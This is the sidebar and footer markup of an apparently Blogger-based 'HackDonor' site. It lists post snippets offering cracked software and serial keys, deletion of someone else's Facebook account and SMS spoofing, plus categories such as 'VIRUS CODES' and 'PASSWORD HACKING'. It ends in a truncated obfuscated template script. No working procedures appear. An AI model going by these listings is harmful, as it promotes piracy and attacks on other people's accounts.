<a dir='ltr' href='http://www.hackdonor.com/search/label/vpn'>vpn</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='tab tab-2 section animated fadeIn section' id='tab-2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2012/06/download-torrent-files-faster-using-idm_01.html' target='_blank'>
<img alt='Download torrent files faster using IDM' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZjHCDIzfqsm1OcuyhD8wmdolO-xQiPrg6zLT-0biyFPDnC_Ym1eEpgKLapbyuOfoQaRK4mbNV-VuRM_UmNySrCeY6NTc1vN-qUzqfP3u_HN9rHid73PMy3zneDiSyJ-NuVjteqDQ4XRM/s72-c/Download+torrent+files+with+idm.PNG' title='Download torrent files faster using IDM' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2012/06/download-torrent-files-faster-using-idm_01.html' title='Download torrent files faster using IDM'>Download torrent files faster using IDM</a></div>
<div class='item-snippet'> Today i am sharing a latest trick which help you to download any torrent files Through or using IDM    Procedure:   1.First you need to dow...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2017/04/how-to-share-vpn-from-mac.html' target='_blank'>
<img alt='How to Share VPN from Mac?' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNzMVtlD5ckkH0bTTFgtRMveY9pKCQzC0EYBn6wMmjZPSvRbBgYHZx1qolfXDFTetnyq4MSrcB8FBz_cYlWexg-88fsL2oznjV4DYYfJfb1CMWcCEBaxpneYd14pIkOzFc_rY1pkU4EQs/s72-c/macfamily-productnav-imac_2x.png' title='How to Share VPN from Mac?' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2017/04/how-to-share-vpn-from-mac.html' title='How to Share VPN from Mac?'>How to Share VPN from Mac?</a></div>
<div class='item-snippet'>     How to Share a VPN From a Mac   A VPN can be installed onto your Mac OS X computer and then shared with other streaming devices. It is ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2011/02/how-to-hack-or-crack-idm-manually.html' target='_blank'>
<img alt='How to Hack or crack IDM manually' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl6c7PF5vZXSCPHLdsQ6zP-ApYlpI0V7zL_CKuTKHgdckS4Ek6jrj3RqR2WUjcriPd2pmJ20arWUczZ5g9ljvcaJOM_rTbX5EyVDFuOcSZvf-Ng44kYHJuq4kw8GBGM_7TtOb1u7pY1tk/s72-c/internet-download-manager-beta-build-1+copy.jpg' title='How to Hack or crack IDM manually' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2011/02/how-to-hack-or-crack-idm-manually.html' title='How to Hack or crack IDM manually'>How to Hack or crack IDM manually</a></div>
<div class='item-snippet'>   how to&#160; hack or crack Internet Download Manager &#160; (IDM) manually. IDM is the best Internet download manager available on internet but its...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2017/04/how-to-watch-netflixs-most-popular-tv.html' target='_blank'>
<img alt='How to Watch Netflix’s Most Popular TV Shows/Movies from Outside US' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlqS876lFMebdUhF5oIjlkcQJZlFAtdwjff6e4ndnyVSY-rEjK7L8JIAA9dSVvspFpou-LjbNaIOzK1phnFjSxbDaf1OiVOGJDKa1ojlqCrWkPiDZCJzAg5dBzXZcH_HVMszbgcN6eLcs/s72-c/Netflix_logo.svg.png' title='How to Watch Netflix’s Most Popular TV Shows/Movies from Outside US' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2017/04/how-to-watch-netflixs-most-popular-tv.html' title='How to Watch Netflix’s Most Popular TV Shows/Movies from Outside US'>How to Watch Netflix&#8217;s Most Popular TV Shows/Movies from Outside US</a></div>
<div class='item-snippet'>     Many people around the world have started seeing Netflix as one of their favorite entertainment options. They regularly pay their subsc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2011/07/hack-bsnl-broadband-to-increase-speed.html' target='_blank'>
<img alt='Hack BSNL Broadband to Increase speed' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicno2sGai9ucgl7GwTQAUBlh0X-LtxVAI0TALK0P7RxY4q2TA8Itt_HsC0xqGHdEh3tviVtRAplqQcf_138n9trjzyPvB1ArkqHgbRM5TPEFfqdXq32ipPK-P139YuL7bMlpFZ4kWoixk/s72-c/8618705.jpg' title='Hack BSNL Broadband to Increase speed' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2011/07/hack-bsnl-broadband-to-increase-speed.html' title='Hack BSNL Broadband to Increase speed'>Hack BSNL Broadband to Increase speed</a></div>
<div class='item-snippet'>BSNL Internet is most famous Internet Broadband connection service in India. Its not only due to its ready availability but mainly because o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2011/03/how-to-send-sms-from-friends-mobile-to.html' target='_blank'>
<img alt='How to send Sms from friends mobile to any number' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg10wVsKrsKl4v5txGLIKDehWJ6XrzpWOGLKZSHjzzkY_PxEdiHJ2UD9qEBlPBXxOFro7aTxteMqTHEETP7bs50qkDB4B0nieikQAfusq9S6MbXjhB6RXklhbHnL9KiUAh5qdQrWtnBKsk/s72-c/send_sms_from_any_mobile_to_any_mobile+copy.jpg' title='How to send Sms from friends mobile to any number' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2011/03/how-to-send-sms-from-friends-mobile-to.html' title='How to send Sms from friends mobile to any number'>How to send Sms from friends mobile to any number</a></div>
<div class='item-snippet'>Today i will tell you how to send anonymous SMS i.e. How to send SMS from any mobile number to any mobile number that means how to send SMS ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2011/03/how-to-delete-someone-else-facebook.html' target='_blank'>
<img alt='How to delete someone else facebook account' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_IvlUzUpivs3FGDbNPqXHXQSaWFHC0w8AvmkoH9Y3iL-A1Tt-siumJkyOpyd2bQHb1D0MjJ53wqlmRMiFzSx-lRemr7C7V1ECABchh0x3tUeGCO2a72Bfk0wCjoX2dC4vM36jLBlu6U4/s72-c/fbd+copy.jpg' title='How to delete someone else facebook account' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2011/03/how-to-delete-someone-else-facebook.html' title='How to delete someone else facebook account'>How to delete someone else facebook account</a></div>
<div class='item-snippet'>This tutorial is education purpose only, once deleted profile can never be recovered. This is an extreme example of Social Engineering techn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2011/11/internet-download-manager-607-crack.html' target='_blank'>
<img alt='Internet Download Manager 6.07 + crack + Serial Key' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjecmKPgrlCFcjuQjOnx2wsvw3i4df2Z4DW_nLT68cN9J3XQE8c0Mh8BVAcxlBJEcYGK7HNRSX4Sbhdsy0MzP8f_-C6A02YWI8OXvwIioS7_XkCYykQLxzP7uY7BwTib8ZfyaIJJ0_hA7k/s72-c/caver.jpg' title='Internet Download Manager 6.07 + crack + Serial Key' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2011/11/internet-download-manager-607-crack.html' title='Internet Download Manager 6.07 + crack + Serial Key'>Internet Download Manager 6.07 + crack + Serial Key</a></div>
<div class='item-snippet'>     Internet Download Manager 6.07 + crack + Serial Key       Uninstalled the old version of IDMan   1. Run setup_exe,install IDMan 6.07   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2013/05/myusbonly-70-full-version-with-crack.html' target='_blank'>
<img alt='MyUSBOnly 7.0 Full Version with Crack Free Download' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi23l2oF_nBw6SSd8aRmISQj1R1oGRCws0JBaVV7MUKIm_MqCkgbFx0JYhC9UDu7PTZUApdCxX34_ajuTEthRckVcc6tETDYWqa8EdN4Xw5K2j4HlCNGrtyjxf5PuSFoSH-XVcb4zziRbs/s72-c/u3_24o38up.jpg' title='MyUSBOnly 7.0 Full Version with Crack Free Download' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2013/05/myusbonly-70-full-version-with-crack.html' title='MyUSBOnly 7.0 Full Version with Crack Free Download'>MyUSBOnly 7.0 Full Version with Crack Free Download</a></div>
<div class='item-snippet'>  MyUSBOnly 7.0 Full Crack    MyUSBOnly security software, your USB ports, workstations and network are fully protected from theft of inform...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.hackdonor.com/2017/04/how-to-watch-game-of-thrones-outside-us.html' title='How to Watch Game of Thrones Outside the US'>How to Watch Game of Thrones Outside the US</a></div>
<div class='item-snippet'>   Winter is coming as the seventh season of HBO&#8217;s Game of Thrones will start airing on July 16, 2017. You can easily get online to watch it...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tab tab-3 section animated fadeIn section' id='tab-3'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Antivirus%20Softwares'>Antivirus Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Audio%20Softwares'>Audio Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/BACKTRACK%20%5C%20LINUX%20HACKING'>BACKTRACK \ LINUX HACKING</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Converter%20Softwares'>Converter Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Cracking%20Softwares'>Cracking Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/CYDIA'>CYDIA</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Downloader%20Softwares'>Downloader Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/EMAIL%20HACKING'>EMAIL HACKING</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/FACEBOOK%20HACKING'>FACEBOOK HACKING</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Games%20Download'>Games Download</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/GAMES%20HACKING'>GAMES HACKING</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/GMAIL%20TIPS%20n%20HACKS'>GMAIL TIPS n HACKS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/hack'>hack</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/HACK%20NEWS'>HACK NEWS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/HACKING'>HACKING</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Hacking%20Softwares'>Hacking Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/HACKING%20TOOLS'>HACKING TOOLS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/iDevices'>iDevices</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/INTERNET%20TRICKS'>INTERNET TRICKS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/IP%20ADDRESS%20HACKS'>IP ADDRESS HACKS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/kodi'>kodi</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Mobile%20Apps'>Mobile Apps</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/MOBILE%20HACKS'>MOBILE HACKS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Notepad%20Hacks'>Notepad Hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Office%20Softwares'>Office Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Other%20Softwares'>Other Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/PASSWORD%20HACKING'>PASSWORD HACKING</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/PC%20Repair%20%2F%20Tune%20up%20Softwares'>PC Repair / Tune up Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Photo%20Edit%20Softwares'>Photo Edit Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/purevpn'>purevpn</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Recovery%20Softwares'>Recovery Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Rip%20and%20Burn%20Softwares'>Rip and Burn Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/SECURITY%20TIPS'>SECURITY TIPS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/SOFTWARES'>SOFTWARES</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/TIPS%20n%20TRICKS'>TIPS n TRICKS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/TWITTER%20ACCOUNT%20HACK'>TWITTER ACCOUNT HACK</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Video%20Edit%20Softwares'>Video Edit Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/VIRUS%20CODES'>VIRUS CODES</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/VIRUS%20REMOVAL%20TUTORIAL'>VIRUS REMOVAL TUTORIAL</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/vpn'>vpn</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Web%20Softwares'>Web Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/WEBSITE%20HACKING'>WEBSITE HACKING</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/WINDOWS%20HACKING'>WINDOWS HACKING</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/YAHOO%20TRICKS%20n%20HACKS'>YAHOO TRICKS n HACKS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/YOUTUBE%20TIPS%20n%20HACKS'>YOUTUBE TIPS n HACKS</a>
</li>
</ul>
</div>
</div></div>
<div class='tab tab-4 section animated fadeIn section' id='tab-4'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2017/04/'>April</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2016/07/'>July</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2016/04/'>April</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2016/03/'>March</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2016/02/'>February</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2016/01/'>January</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2014/01/'>January</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/12/'>December</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/11/'>November</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/10/'>October</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/09/'>September</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/08/'>August</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/07/'>July</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/06/'>June</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/05/'>May</a> (24)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/04/'>April</a> (17)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/03/'>March</a> (32)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/02/'>February</a> (15)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/01/'>January</a> (29)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/12/'>December</a> (42)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/11/'>November</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/10/'>October</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/09/'>September</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/07/'>July</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/06/'>June</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/03/'>March</a> (12)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/02/'>February</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/01/'>January</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/12/'>December</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/11/'>November</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/10/'>October</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/09/'>September</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/08/'>August</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/07/'>July</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/06/'>June</a> (11)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/05/'>May</a> (9)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/04/'>April</a> (9)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/03/'>March</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/02/'>February</a> (17)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/01/'>January</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2010/12/'>December</a> (102)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2010/11/'>November</a> (14)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
</div>
<footer id='footer-wrapper'>
<div class='footer-inner'>
<div id='footer-widget'>
<div class='footer-widget' id='footer-widget1'>
<div class='footer section' id='footer1'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_floating_style addthis_counter_style" style="left:15px;top:180px;">
<a class="addthis_button_facebook_like" fb:like:layout="box_count"></a>
<a class="addthis_button_tweet" tw:count="vertical"></a>
<a class="addthis_button_google_plusone" g:plusone:size="tall"></a>
<a class="addthis_counter"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-5170d49b7feaa953"></script>
<!-- AddThis Button END -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widget' id='footer-widget2'>
<div class='footer no-items section' id='footer2'></div>
</div>
<div class='footer-widget' id='footer-widget3'>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>links</h2>
<div class='widget-content'>
<b><h3><a href="https://torguard.net/anonymoustorrentvpn.php">Anonymous VPN</a></h3></b>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<div id='footer-credit'>
<div class='container-wrapper'>
<div class='footer-left'>
Copyright &#169; 2015 <a href='http://www.hackdonor.com/'>HackDonor</a>. All Right Reserved
</div>
<div id='footer-right'>
Created by <a href='http://themexpose.com' id='mycontent' rel='dofollow' target='_blank' title='Free Blogger Templates'>Themexose</a> | Distributed By <a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</footer>
<div class='clear'></div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script type='text/javascript'>
 $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
</script>
<div style='display: none'>
<div class='hidden-w section' id='hidden-w'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/114057792323950405?po\x3d8145893899137802362\x26origin\x3dhttp://www.hackdonor.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-36871724-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
/*<![CDATA[*/
var _0x3d1d=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x